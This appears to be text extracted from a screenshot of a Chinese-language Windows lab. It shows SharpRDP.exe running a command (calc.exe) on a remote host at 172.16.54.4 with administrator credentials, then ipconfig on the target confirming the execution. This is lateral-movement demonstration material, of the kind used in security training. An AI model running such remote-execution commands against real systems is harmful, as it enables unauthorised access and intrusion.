 快速访问
桌面
下载
文档
图片
CSharp
此电脑
管理员: C:\Windows\system32\cmd.exe
C:\>SharpRDP.exe computername=172.16.54.4 username=administrator password=admin@123 command="calc.exe"
[+] Connected to : 172.16.54.4
[+] Execution priv type : non-elevated
[+] Executing calc.exe
[+] Disconnecting from : 172.16.54.4
[+] Connection closed : 172.16.54.4
C:\>
Windows 2008
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator>ipconfig |findstr 172
IPv4 地址 . . . . . . . . . . . . : 172.16.54.4
172.16.54.1
C:\Users\Administrator>